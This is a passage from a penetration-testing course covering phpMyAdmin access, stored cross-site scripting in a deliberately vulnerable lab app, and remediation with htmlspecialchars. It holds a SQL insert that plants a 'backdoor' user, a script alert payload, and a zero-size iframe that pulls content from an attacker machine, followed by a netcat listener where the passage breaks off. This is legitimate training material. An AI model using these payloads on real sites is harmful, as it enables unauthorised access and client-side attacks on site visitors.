

After clicking *Go*, we get the results of our query, including plaintext passwords.



*Figure 57: Viewing query results via phpMyAdmin* 

Not only can we query the database and view table contents but we can also insert data into the database.



Let's create a new user by clicking *Show query box* and entering "insert into webappdb.users(password, username) VALUES ("backdoor","backdoor");". This query will add a new user named "backdoor" with a password of "backdoor".



*Figure 58: Inserting a New Admin User* 

Next, we'll click *Go* to run the query. The page will update and show "1 row inserted".



*Figure 59: Query Results* 



We can verify the user was added by clicking *Show query box*, entering "select \* from webappdb.users;", and then clicking *Go*. This should return three records:



*Figure 60: Verifying Our User Was Added* 

This is just a brief example of what we can do with access to PhpMyAdmin and SQL queries. We will take this farther later in this module when we demonstrate SQL injection and leverage SQL query access into a shell on the server.

### *9.4.1.2 Exercises*

- 1. Use Burp Intruder to gain access to the phpMyAdmin site running on your Windows 10 lab machine.
- 2. Insert a new user into the "users" table.

**|**

# *9.4.2 Cross-Site Scripting (XSS)*

One of the most important features of a well-defended web application is *data sanitization*, 256 a process in which user input is processed, removing or transforming all dangerous characters or strings. Unsanitized data allows an attacker to inject and potentially execute malicious

<sup>256 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Data\_validation



When this unsanitized input is displayed on a web page, this creates a *Cross-Site Scripting*  $(XSS)^{257}$  vulnerability.

Once thought to be a relatively low-risk vulnerability, XSS today is both high-risk and prevalent, allowing attackers to inject client side scripts, such as JavaScript, into web pages viewed by other users.

There are three Cross-Site Scripting variants: *stored*, <sup>258</sup> *reflected*, 259 and *DOM-based*. 260

*Stored XSS attacks*, also known as *Persistent XSS*, occurs when the exploit payload is stored in a database or otherwise cached by a server. The web application then retrieves this payload and displays it to anyone that views a vulnerable page. A single Stored XSS vulnerability can therefore attack all users of the site. Stored XSS vulnerabilities often exist in forum software, especially in comment sections, or in product reviews.

*Reflected XSS attacks* usually include the payload in a crafted request or link. The web application takes this value and places it into the page content. This variant only attacks the person submitting the request or viewing the link. Reflected XSS vulnerabilities can often occur in search fields and results, as well as anywhere user input is included in error messages.

*DOM-based XSS attacks* are similar to the other two types, but take place solely within the page's Document Object Model (DOM).<sup>261</sup> We won't get into many details at this point, but a browser parses a page's HTML content and generates an internal DOM representation. JavaScript can programmatically interact with this DOM.

This variant occurs when a page's DOM is modified with user-controlled values. DOM-based XSS can be stored or reflected. The key difference is that DOM-based XSS attacks occur when a browser parses the page's content and inserted JavaScript is executed.

Regardless of how the XSS payload is delivered and executed, the injected scripts run under the context of the user viewing the affected page. That is to say, the user's browser, not the web application, executes the XSS payload. Still, these attacks can have a significant impact resulting in session hijacking, forced redirection to malicious pages, execution of local applications as that user, and more. In the following sections, we will explore some of these attacks.

## *9.4.2.1 Identifying XSS Vulnerabilities*

We can find potential entry points for XSS by examining a web application and identifying input **|**fields (such as search fields) that accept unsanitized input which is displayed as output in subsequent pages.

Once we identify an entry point, we can input special characters, and observe the output to see if any of the special characters return unfiltered.

The most common special characters used for this purpose include:

<sup>257 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_scripting

<sup>258 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_scripting#Persistent\_(or\_stored)

<sup>259 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_scripting#Non-persistent\_(reflected)

<sup>260 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_scripting#Server-side\_versus\_DOM-based\_vulnerabilities

<sup>261 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Document\_Object\_Model



 $\langle$  > ' " { } ;

*Listing 283 - Special characters for HTML and JavaScript* 

Let's describe the purpose of these special characters. HTML uses "<" and ">" to denote elements,<sup>262</sup> the various components that make up an HTML document. JavaScript uses "{" and "}" in function declarations. Single (') and double (") quotes are used to denote strings and semicolons (;) are used to mark the end of a statement.

If the application does not remove or encode these characters, it may be vulnerable to XSS as the characters can be used to introduce code into the page.

*While there are multiple types of encoding, the ones we will encounter most often in web applications are HTML encoding263 and URL encoding.264 URL encoding, sometimes referred to as percent encoding, is used to convert non-ASCII and reserved characters in URLs, for example converting a space to "%20".* 

*HTML encoding (or character references) can be used to display characters that normally have special meanings, like tag elements. For example, "<" is the character reference for "<". When encountering this type of encoding, the browser will not interpret the character as the start of an element, but will display the actual character as-is.* 

If we can inject these special characters into the page, the browser will treat them as code elements. We can then begin to build code that will be executed in the victim's browser.

We may need different sets of characters depending on where our input is being included. For example, if our input is being added between *div* tags, we will need to include our own *script tags*265 and will need to be able to inject "<" and ">" as part of the payload. If our input is being added within an existing JavaScript tag, we might only need quotes and semicolons to add our own code.

## *9.4.2.2 Basic XSS*

Let's demonstrate basic XSS with a simple attack against our Windows 10 lab machine. **|**

Returning to the web application running on port 80 of our Windows 10 lab machine, we will begin by starting Apache and MySQL (through XAMPP as we did before) and browse the main web page:

<sup>262 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/HTML\_element

<sup>263 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Character\_encodings\_in\_HTML#HTML\_character\_references

<sup>264 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Percent-encoding

<sup>265 (</sup>Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTML/Element/script





Our foodtruck was founded on the simple belief that we make the best tacos with the best ingredients. Why not try them out and see? Coming soon to a location near you!

### *Figure 61: Tacos. Delicious Tacos.*

The application contains several flaws, including a stored XSS vulnerability. To demonstrate this, we can insert a few special characters into the Feedback form fields and submit them. We will start by submitting some of the JavaScript-specific characters: double quotes ("), a semicolon  $(j)$ ,"<", and">":



*Figure 62: Testing for XSS* 



Reviewing the resulting message in the Inspector tool, we can see that our characters were not removed or encoded:



*Figure 63: Viewing the Submitted Feedback* 

Since the input is not filtered or sanitized, and our special characters have passed through into the output, the conditions look right for an XSS vulnerability. Let's examine the source code to **|**better understand what's happening.

When feedback is submitted to the site, it is handled by the following code on the backend:

```
36 <?php 
37 include "database.php"; 
38 $sql = "INSERT INTO feedback(name, text) VALUES (?,?)"; 
39 $stmt = $conn->prepare($sql); 
40 $stmt->bind_param("ss", $_POST['name'], $_POST['comment']);
41 $stmt->execute(); 
42 ?>
```
*Listing 284 - Code excerpt from submitFeedback.php* 

Line 40 in Listing 284 handles the values of the "name" and "comment" fields that are posted to the server. The code inserts those values into the database without any modification.



Next, we will check the code that displays the feedback on the site:

```
38 <?php 
39 include "database.php"; 
40 $sql = "SELECT name, text FROM feedback"; 
41 $result = $conn->query($sql); 
42 if ($result->num_rows > 0) { 
43 while($row = $result->fetch_assoc()) { 
44 echo "<tr><td> " . $row["name"]. "</td><td>" . $row["text"].
"</td></tr>";
45 } 
46 } else { echo "No results :("; } 
47 
48 ?>
```
*Listing 285 - Code excerpt from feedback.php* 

Line 44 in 285 writes the results from the database into the page. The results are indeed output without any modification.

*Where should data be sanitized? On submission or when it's displayed? Ideally, data will be sanitized in both places. Sanitizing both locations would be an example of Defense in Depth,266 a security practice and principle that advocates adding layers of defenses anywhere possible. This tends to create more robust applications. However, if sanitization is only applied in one place, it should be*  applied consistently. In PHP, the htmlspecialchars<sup>267</sup> function can be used to *convert key characters into HTML entities before displaying a string. Using this function in either of the PHP files we looked at would help prevent this XSS vulnerability.* 

Let's update our input and create a payload that displays a simple *Javascript alert*. Based on the code we reviewed, we can see that our message is being inserted into an HTML table cell. We don't need any fancy encoding tricks here, just a basic XSS payload like "<script>alert('XSS')</script>". Let's insert that now.

<sup>&</sup>lt;sup>266</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Defense\_in\_depth\_(computing)

<sup>267 (</sup>The PHP Group, 2019), https://php.net/manual/en/function.htmlspecialchars.php





*Figure 64: Submitting an XSS Payload* 

After submitting our payload, refreshing the Feedback page should execute our injected JavaScript:



*Figure 65: The JavaScript Executes When the Page is Viewed* 

Excellent. We have injected a cross-site scripting payload into the web application's database and it will be served to anyone that views the site. A simple alert window is a somewhat trivial example of what can be done with cross-site scripting so let's try something more interesting.



### *9.4.2.3 Content Injection*

XSS vulnerabilities are often used to deliver client-side attacks as they allow for the redirection of a victim's browser to a location of the attacker's choosing. A stealthy alternative to a redirect is to inject an invisible *iframe*268 like the following into our XSS payload.

```
<iframe src=http://10.11.0.4/report height="0" width="0"></iframe> 
                            Listing 286 - Using an iframe to deliver an XSS payload
```
An iframe is used to embed another file, such as an image or another HTML file, within the current HTML document. In our case, "report" is a file hyperlinked to our attack machine, and the iframe is invisible because it has no size since the height and width are set to zero.

Once this payload has been submitted, any user that visits the page will connect back to our attack machine. To test this, we can create a Netcat listener on our attack machine (10.11.0.4 in this example) on port 80, and refresh the Feedback page.

```
kali@kali:~$ sudo nc -nvlp 80
